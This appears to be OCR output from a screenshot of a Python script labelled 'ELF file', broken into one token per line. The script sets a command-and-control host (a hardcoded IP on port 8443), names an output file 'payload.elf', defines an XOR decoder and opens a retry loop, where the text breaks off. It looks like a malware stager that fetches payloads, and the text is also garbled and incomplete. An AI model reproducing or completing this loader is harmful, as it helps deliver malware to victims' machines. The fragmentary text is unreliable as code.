
ELF file:
import
import
import
 os

C2_HOST 
=
"119.45.243.154"
C2_PORT 
=
8443
OUTPUT_FILE 
=
"payload.elf"
def
xor_decode
(
data
)
:
return
bytes
(
[
b 
^
0x99
for
 b 
in
 data
]
)
def
main
(
)
:
# Delete old file
if
 os
.
path
.
exists
(
OUTPUT_FILE
)
:
        os
.
remove
(
OUTPUT_FILE
)
while
True
:
try
: